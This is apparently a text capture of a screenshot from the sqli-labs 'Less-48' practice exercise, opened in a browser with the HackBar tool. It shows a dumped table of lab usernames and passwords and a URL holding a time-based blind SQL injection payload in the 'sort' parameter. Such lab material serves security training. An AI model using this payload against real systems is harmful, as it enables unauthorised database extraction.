 Welcome Dhakkan
ID USERNAME PASSWORD
5 stupid stupidity
14 admin4 admin4
8 admin admin
3 Dummy p@ssword
11 admin3 admin3
6 superman genious
66 potatowo 123
1 Dumb Dumb
9 admin1 admin1
4 secure crappy
12 dhakkan dumbo
7 batman mob!le
999 potato 233
2 Angelina I-kill-you
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://124.70.99.199:3456/Less-48?sort=1 and if((length(database())=8),sleep(2),1)--+